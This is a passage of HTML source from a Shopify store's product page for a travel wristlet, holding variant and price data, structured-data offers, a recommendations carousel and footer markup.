LOVE"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"50834673","featured_media":{"alt":null,"id":34883588358385,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640450867441,"title":"Silver with Stripes","option1":"Silver with Stripes","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392356946161,"product_id":7934011834609,"position":10,"created_at":"2024-10-29T19:03:34-07:00","updated_at":"2025-09-16T10:16:05-07:00","alt":null,"width":1512,"height":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965","variant_ids":[45640450867441]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Silver with Stripes","public_title":"Silver with Stripes","options":["Silver with Stripes"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"50867441","featured_media":{"alt":null,"id":34883610083569,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640450900209,"title":"Busy Bees","option1":"Busy Bees","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392326144241,"product_id":7934011834609,"position":4,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:18:03-07:00","alt":null,"width":1512,"height":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083","variant_ids":[45640450900209]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Busy Bees","public_title":"Busy Bees","options":["Busy Bees"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"50900209","featured_media":{"alt":null,"id":34883588325617,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640450932977,"title":"Leopard - Golden Cabernet Black","option1":"Leopard - Golden Cabernet Black","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392394268913,"product_id":7934011834609,"position":12,"created_at":"2024-10-29T19:10:37-07:00","updated_at":"2025-09-16T10:14:20-07:00","alt":null,"width":672,"height":478,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860","variant_ids":[45640450932977]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Leopard - Golden Cabernet Black","public_title":"Leopard - Golden Cabernet Black","options":["Leopard - Golden Cabernet Black"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"50932977","featured_media":{"alt":null,"id":34883632890097,"position":12,"preview_image":{"aspect_ratio":1.406,"height":478,"width":672,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640459059441,"title":"Plaid with White Heart","option1":"Plaid with White Heart","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392326177009,"product_id":7934011834609,"position":5,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:18:01-07:00","alt":null,"width":1512,"height":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081","variant_ids":[45640459059441]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Plaid with White Heart","public_title":"Plaid with White Heart","options":["Plaid with White Heart"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"59059441","featured_media":{"alt":null,"id":34883588456689,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640465678577,"title":"Cabernet with Silver Heart","option1":"Cabernet with Silver Heart","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392326275313,"product_id":7934011834609,"position":2,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:16:14-07:00","alt":"hi love travel wristlet more colors available","width":1512,"height":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974","variant_ids":[45640465678577]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Cabernet with Silver Heart","public_title":"Cabernet with Silver Heart","options":["Cabernet with Silver Heart"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"65678577","featured_media":{"alt":"hi love travel wristlet more colors available","id":34883588423921,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640465711345,"title":"Cabernet with Silver Star","option1":"Cabernet with Silver Star","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392326308081,"product_id":7934011834609,"position":8,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:16:10-07:00","alt":null,"width":2500,"height":2500,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970","variant_ids":[45640465711345]},"available":false,"name":"Hi Love Travel Wristlet - More Colors Available - Cabernet with Silver Star","public_title":"Cabernet with Silver Star","options":["Cabernet with Silver Star"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"65711345","featured_media":{"alt":null,"id":34883588489457,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45647684141297,"title":"Dancing Skiers","option1":"Dancing Skiers","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42407215628529,"product_id":7934011834609,"position":13,"created_at":"2024-11-02T20:20:12-07:00","updated_at":"2025-09-16T09:54:14-07:00","alt":null,"width":1512,"height":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654","variant_ids":[45647684141297]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Dancing Skiers","public_title":"Dancing Skiers","options":["Dancing Skiers"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"84141297","featured_media":{"alt":null,"id":34894110195953,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856","\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974","\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086","\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083","\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081","\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979","\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976","\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970","\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967","\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965","\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961","\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860","\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654"],"featured_image":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856","options":["Color"],"media":[{"alt":null,"id":34883641934065,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2016,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856"},"aspect_ratio":0.75,"height":2016,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856","width":1512},{"alt":"hi love travel wristlet more colors available","id":34883588423921,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974"},"aspect_ratio":1.0,"height":1512,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974","width":1512},{"alt":null,"id":34883588358385,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086"},"aspect_ratio":1.0,"height":1512,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086","width":1512},{"alt":null,"id":34883588325617,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083"},"aspect_ratio":1.0,"height":1512,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083","width":1512},{"alt":null,"id":34883588456689,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081"},"aspect_ratio":1.0,"height":1512,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081","width":1512},{"alt":null,"id":34883588292849,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979"},"aspect_ratio":1.0,"height":1512,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979","width":1512},{"alt":null,"id":34883588391153,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976"},"aspect_ratio":1.0,"height":1512,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976","width":1512},{"alt":null,"id":34883588489457,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970"},"aspect_ratio":1.0,"height":2500,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970","width":2500},{"alt":null,"id":34883594027249,"position":9,"preview_image":{"aspect_ratio":0.8,"height":2000,"width":1600,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967"},"aspect_ratio":0.8,"height":2000,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967","width":1600},{"alt":null,"id":34883610083569,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965"},"aspect_ratio":1.0,"height":1512,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965","width":1512},{"alt":null,"id":34883631350001,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961","width":800},{"alt":null,"id":34883632890097,"position":12,"preview_image":{"aspect_ratio":1.406,"height":478,"width":672,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860"},"aspect_ratio":1.406,"height":478,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860","width":672},{"alt":null,"id":34894110195953,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654"},"aspect_ratio":1.0,"height":1512,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654","width":1512}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eFunctional,\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003elightweight, and versatile fashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eProtect your items from unwanted moisture and spills with our water-resistant packs, made from a unique material that is super soft to the touch\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003ePopular uses: makeup + mask + phone + chargers + pencil case + stylish wallet + sunglasses + passport + baby supplies and more\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eMeasurements:\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003e8.5\" x 5\" \u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eST\u003c\/span\u003e\u003c\/p\u003e"}
  </script>

  <script type="application/json" id="ModelJson-template--17398112387313__main">
    []
  </script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Hi Love Travel Wristlet - More Colors Available",
    "url": "https:\/\/tarynphilip.com\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet",
    "image": ["https:files\/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp"],
    "description": " \n\n\nFunctional, lightweight, and versatile fashion\n\nProtect your items from unwanted moisture and spills with our water-resistant packs, made from a unique material that is super soft to the touch\nPopular uses: makeup + mask + phone + chargers + pencil case + stylish wallet + sunglasses + passport + baby supplies and more\n\nMeasurements: 8.5\" x 5\" \n\n\n \nST",
    
    "brand": {
      "@type": "Thing",
      "name": "Hi Love Travel"
    },
    "offers": [
      {
          "@type" : "Offer",
          "sku": "191116WRF22",
          "availability" : "http://schema.org/OutOfStock",
          "price" : 44.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet?variant=43865218416881"
        },
{
          "@type" : "Offer",
          "sku": "191116WRF23",
          "availability" : "http://schema.org/OutOfStock",
          "price" : 44.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet?variant=43865218449649"
        },
{
          "@type" : "Offer",
          "sku": "191116WRF25",
          "availability" : "http://schema.org/OutOfStock",
          "price" : 44.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet?variant=43865218515185"
        },
{
          "@type" : "Offer",
          
          "availability" : "http://schema.org/InStock",
          "price" : 44.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet?variant=45640450801905"
        },
{
          "@type" : "Offer",
          
          "availability" : "http://schema.org/InStock",
          "price" : 44.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet?variant=45640450834673"
        },
{
          "@type" : "Offer",
          
          "availability" : "http://schema.org/InStock",
          "price" : 44.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet?variant=45640450867441"
        },
{
          "@type" : "Offer",
          
          "availability" : "http://schema.org/InStock",
          "price" : 44.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet?variant=45640450900209"
        },
{
          "@type" : "Offer",
          
          "availability" : "http://schema.org/InStock",
          "price" : 44.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet?variant=45640450932977"
        },
{
          "@type" : "Offer",
          
          "availability" : "http://schema.org/InStock",
          "price" : 44.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet?variant=45640459059441"
        },
{
          "@type" : "Offer",
          
          "availability" : "http://schema.org/InStock",
          "price" : 44.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet?variant=45640465678577"
        },
{
          "@type" : "Offer",
          
          "availability" : "http://schema.org/OutOfStock",
          "price" : 44.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet?variant=45640465711345"
        },
{
          "@type" : "Offer",
          
          "availability" : "http://schema.org/InStock",
          "price" : 44.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet?variant=45647684141297"
        }

    ]
  }
</script>


</section><section id="shopify-section-template--17398112387313__recommendations" class="shopify-section"><div
  class="
    recommended-products
    carousel--mobile-per-view-2
    carousel--per-view-2
    section
    section--includes-product-items
    section--divider-none
    section--vertical-padding-top-bottom
    
      animation
      animation--list-slider
    
  "
  data-section-id="template--17398112387313__recommendations"
  data-section-type="recommended-products"
  data-product-id="7934011834609"
  data-limit="8"
  data-products-per-view="4"
  data-mobile-products-per-view="2"
>
  <div class="section__inner" data-recommendations>
    <div class="carousel__navigation-wrapper">
      <div class="section-introduction animation--section-introduction"><h2 class="recommended-products__heading ff-heading fs-heading-3-base section-introduction__heading">
            Recommended Products
          </h2></div><div
  class="carousel__navigation-buttons animation--controls"
  
>
  <button
    type="button"
    class="carousel__navigation-button carousel__navigation-button--back"
    data-prev
    aria-label="Move to previous carousel slide"
  ><span class="icon icon-new icon-arrow-long ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>
</button>
  <button
    type="button"
    class="carousel__navigation-button carousel__navigation-button--forward"
    data-next
    aria-label="Move to next carousel slide"
  ><span class="icon icon-new icon-arrow-long ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>
</button>
</div>

    </div>

    <div class="recommended-products__content carousel swiper">
      <div class="recommended-products__slider-wrapper carousel__wrapper swiper-wrapper"></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--17398112387313__17270468365d5181e9" class="shopify-section"><div
  class="
    apps
    section
    section--divider-none
    section--vertical-padding-top-bottom
    
      animation
      animation--apps
    
  "
  data-section-id="template--17398112387313__17270468365d5181e9"
  data-section-type="apps"
>
  <div class="section-introduction animation--section-introduction"></div><div class="animation--item">
      <div id="shopify-block-AY1V1Y04wWmdlZU9nV__klaviyo_reviews_product_reviews_tGjArL" class="shopify-block shopify-app-block">
<div id="fulfilled-reviews-all" data-id="7934011834609">

</div>



</div>
    </div></div>


<style> #shopify-section-template--17398112387313__17270468365d5181e9 h2 {font-size: 32px; font-weight: normal;} </style></div>
      </main>

      <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17398105833713__promotion_bar_HTFKhN" class="shopify-section shopify-section-group-footer-group shopify-section--sales-banner shopify-section--full-width"><div
  class="
    sales-banner
    sales-banner--bar
    
    section
    section--full-width
    section
    section--divider-solid
    section--vertical-padding-none
    
      animation
      animation--promotion-bar
    
  "
  style="
    --color-background: #ffffff;
    --color-text: #343436;
    --color-text-meta: rgba(52, 52, 54, 0.6);
    --color-text-link: #343436;
    --overlay-background: #000000;
    
    --overlay-opacity: 0.0;
    --min-height: 60px;
    --min-height-mobile: 60px;
    
--color-text-overlay-button: #343436; --color-text-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-button: #343436;
--color-background-overlay-button-hover: #66666a;--color-background-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-outline-button-alpha:
rgba(52, 52, 54, 0.1);

  "
  data-section-id="sections--17398105833713__promotion_bar_HTFKhN"
  data-section-type="promotion-bar"
>
  <div class="sales-banner__inner"><div class="sales-banner__overlay"></div>

    <div class="sales-banner__content">
      <div class="sales-banner__bar"><div class="sales-banner__bar-item sales-banner__bar-item--heading">
            <h4 class="ff-heading fs-heading-5-base">Get in touch</h4>
          </div><div class="sales-banner__bar-item sales-banner__bar-item--text animation animation--bar-divider"><div class="sales-banner__bar-text"><p>We’re available: Sun 12pm to 5pm and Weds–Sat 11am to 6pm</p></div>

  


  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- sales-banner__button" ><a
      
      
        href="/pages/contact-information"
      

      class="
        btn
        
          btn--overlay
        
        
        
          btn--small
        
        
        btn--callout"
    >
      <span>Contact us</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>


</section><footer id="shopify-section-sections--17398105833713__footer" class="shopify-section shopify-section-group-footer-group footer__parent"><div
  class="footer section"
  data-section-id="sections--17398105833713__footer"
  data-section-type="footer"
  style="
    --color-background-input: rgba(255, 255, 255, 0.2);
    --color-background-input-hover: rgba(255, 255, 255, 0.25);
    --color-background-input-hover-dull: rgba(255, 255, 255, 0.1);
    --color-background-input-highlight: rgba(255, 255, 255, 0.35);
    --color-text-input: rgba(255, 255, 255, 0.95);
  "
>
  <div class="footer__inner">
    <div class="footer__groups"><div
          class="
            footer__group
            footer__group--text
            footer__group--1
            
            footer__group--first
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 21%;
            --desktop-padding: 0%;
